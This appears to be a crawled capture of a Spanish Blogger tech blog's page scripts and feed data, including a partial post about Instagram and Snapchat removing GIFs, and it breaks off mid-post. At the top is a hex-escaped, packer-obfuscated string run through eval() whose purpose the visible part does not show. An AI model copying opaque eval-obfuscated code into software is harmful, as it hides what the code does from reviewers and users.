\x31\x45\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x47\x28\x31\x74\x29\x7b\x31\x46\x28\x31\x74\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x74\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x74\x3d\x31\x74\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x74\x2b\x31\x53\x29\x3a\x31\x74\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x74\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x74\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x74\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x74\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x31\x7c\x78\x32\x42\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x36\x37\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x37\x38\x7c\x78\x34\x33\x7c\x78\x37\x39\x7c\x78\x34\x32\x7c\x78\x37\x37\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x37\x36\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x33\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x34\x64\x31\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x35\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x31\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x32\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x31\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_I9d2T3);
  //]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnuYJ-9ph7VwtPa-YfXOzRORXfLGR4y4IHa6StFbR6gq07QQdnvc3WF_jMeG7tXdU1m21EHFQcd9ssLs0L-E1kstIyvSWvYyU7e1SU73jBrS894jRBPWJtv2k8EbpdycSShNkSm2dJAT8k/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7Pj34GIuHQX0Q0JaRHTwc5fROxMQ:1768972080153';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2767154098121681901','//www.periodistanoctambula.com/2017/03/htc-trae-sorpresas-para-el-mes-de-marzo.html','2767154098121681901');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2767154098121681901', 'title': 'Periodista Noct\xe1mbula', 'url': 'https://www.periodistanoctambula.com/2017/03/htc-trae-sorpresas-para-el-mes-de-marzo.html', 'canonicalUrl': 'https://www.periodistanoctambula.com/2017/03/htc-trae-sorpresas-para-el-mes-de-marzo.html', 'homepageUrl': 'https://www.periodistanoctambula.com/', 'searchUrl': 'https://www.periodistanoctambula.com/search', 'canonicalHomepageUrl': 'https://www.periodistanoctambula.com/', 'blogspotFaviconUrl': 'https://www.periodistanoctambula.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Periodista Noct\xe1mbula - Atom\x22 href\x3d\x22https://www.periodistanoctambula.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Periodista Noct\xe1mbula - RSS\x22 href\x3d\x22https://www.periodistanoctambula.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Periodista Noct\xe1mbula - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2767154098121681901/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Periodista Noct\xe1mbula - Atom\x22 href\x3d\x22https://www.periodistanoctambula.com/feeds/5979648970141071844/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4891195222176182', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '5979648970141071844', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJWhnVD7t7cm5dzmAxi0OcjCu_bEdfd-oIhiAGqD3_UJyYinnDr6ck8WI1sCRAIuIFILubtAI6Ci3bQLZTDMFkWg78lAHWhCw8RTojtgrgRFvU_levvVUWouzUtOTLx1I-qM0n437__bk/s72-c/htc.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJWhnVD7t7cm5dzmAxi0OcjCu_bEdfd-oIhiAGqD3_UJyYinnDr6ck8WI1sCRAIuIFILubtAI6Ci3bQLZTDMFkWg78lAHWhCw8RTojtgrgRFvU_levvVUWouzUtOTLx1I-qM0n437__bk/s1600/htc.jpg', 'pageName': 'HTC trae sorpresas para el mes de marzo.', 'pageTitle': 'Periodista Noct\xe1mbula: HTC trae sorpresas para el mes de marzo.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'HTC trae sorpresas para el mes de marzo.', 'description': ' La fabricante de celulares taiwanesa HTC\xa0public\xf3 a trav\xe9s de su p\xe1gina de Facebook una imagen muy interesante, donde se lee \u201cSpring is comi...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJWhnVD7t7cm5dzmAxi0OcjCu_bEdfd-oIhiAGqD3_UJyYinnDr6ck8WI1sCRAIuIFILubtAI6Ci3bQLZTDMFkWg78lAHWhCw8RTojtgrgRFvU_levvVUWouzUtOTLx1I-qM0n437__bk/s1600/htc.jpg', 'url': 'https://www.periodistanoctambula.com/2017/03/htc-trae-sorpresas-para-el-mes-de-marzo.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5979648970141071844}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'main', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'main', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Instagram Widget', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (A)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (A)', document.getElementById('Stats1'), {'title': 'Visitas', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.periodistanoctambula.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCDv9PGQyRzY3Bks_lYDmep_xeino9hhvYQdLDUmAdniIKPNeyXl-XwRhwnMktibd1DH-cxZU4feljqTgkF2_NFi46Vzw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'Footer Widget (A)', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (B)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se ha enviado tu mensaje.', 'contactFormMessageNotSentMsg': 'No se ha podido enviar el mensaje. Vuelve a intentarlo dentro de un rato.', 'contactFormInvalidEmailMsg': 'Tienes que escribir una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'No puedes dejar en blanco el cuerpo del mensaje.', 'title': 'Formulario de contacto', 'blogId': '2767154098121681901', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY5cC2ZagBLUX31c7K89EaemWgOh2w:1768972080154', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'Footer Widget (B)', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (c)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (c)', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.periodistanoctambula.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCDv9PGQyRzY3Bks_lYDmep_xeino9hhvYQdLDUmAdniIKPNeyXl-XwRhwnMktibd1DH-cxZU4feljqTgkF2_NFi46Vzw
body_size: 45
content:
{"total":284090,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,70],[1,52],[2,92],[3,52],[4,41],[5,61],[6,45],[7,26],[8,78],[9,45],[10,80],[11,58],[12,35],[13,29],[14,98],[15,36],[16,32],[17,76],[18,41],[19,35],[20,55],[21,51],[22,39],[23,68],[24,35],[25,34],[26,56],[27,37],[28,45],[29,29]],"nextTickMs":1800000}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.periodistanoctambula.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="N-ns6QYYRIjiGthGHDVraw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="N-ns6QYYRIjiGthGHDVraw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rwKucQT2zkaqC0Edgxi8MQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768972084363');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.periodistanoctambula.com/feeds/posts/default/-/BreakingNews?alt=json-in-script&max-results=3&callback=jQuery111004080500924977657_1768972080529&_=1768972080530
body_size: 7094
content:
// API callback
jQuery111004080500924977657_1768972080529({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2767154098121681901"},"updated":{"$t":"2026-01-12T13:06:05.265-05:00"},"category":[{"term":"PerioDiary"},{"term":"BreakingNews"},{"term":"Reviews"},{"term":"PerioStyle"}],"title":{"type":"text","$t":"Periodista Noctámbula"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.periodistanoctambula.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2767154098121681901\/posts\/default\/-\/BreakingNews?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.periodistanoctambula.com\/search\/label\/BreakingNews"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2767154098121681901\/posts\/default\/-\/BreakingNews\/-\/BreakingNews?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Geri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02236449949604891699"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"42"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2767154098121681901.post-789649180625645866"},"published":{"$t":"2018-03-10T13:53:00.001-05:00"},"updated":{"$t":"2018-03-15T15:04:21.704-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BreakingNews"}],"title":{"type":"text","$t":"Instagram y Snapchat retiran los GIFs de sus plataformas"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; text-align: justify;\"\u003ELas populares redes Instagram y Snapchat han competido arduamente por atrapar al publico. ¿Qué buscan sus usuarios? Videos cortos de 10 segundos, filtros divertidos y fotos con decenas de opciones. Entre ellas los populares ¨Gifts¨. Como ya lo habrás notado tanto Instagram como Snapchat han intentado superarse uno al otro constantemente y una de las ultimas acciones fue la de agregar Gif’s al contenido de los usuarios. Rápidamente esta función se volvió popular entre la gente, ya que tenias un banco de GIF’S numeroso y cada día se agregaban más. Pero no todo es color de rosa.\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5qAQAhjqRq1Z5aQVHzOBuqleaK7Y741nkGlSXmqQfk-tAd4Y-RReEAkiilvt14ag3w1u0_1a22ChmsBtIv1hVb8qGDSEjW32i2LCOkCl74s_15GM_4FjKTGGjN7hsmTWMSlb_IpmGIu4\/s1600\/INSTAGRAM.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5qAQAhjqRq1Z5aQVHzOBuqleaK7Y741nkGlSXmqQfk-tAd4Y-RReEAkiilvt14ag3w1u0_1a22ChmsBtIv1hVb8qGDSEjW32i2LCOkCl74s_15GM_4FjKTGGjN7hsmTWMSlb_IpmGIu4\/s640\/INSTAGRAM.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan class=\"Apple-converted-space\" style=\"text-align: justify;\"\u003EYa que una usuario reporto un problema. Se trata de\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/LyaunaAugmon\/status\/971461480930410496\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003ELyauna Augmon\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E, quien en un tweet, etiquetó no solo a Instagram sino a su fundador Kevin Systrom, demandando que al poner la palabra ¨crime¨ (crimen) en el buscador aparecía un Gif sumamente racista. La chica pidió que fuese removido y una disculpa pública por el terrible error. Así lo afirma el portal\u0026nbsp;\u003Ca href=\"https:\/\/techcrunch.com\/2018\/03\/09\/snapchat-racist-gif\/?ncid=rss\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003ETech Crunch\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: 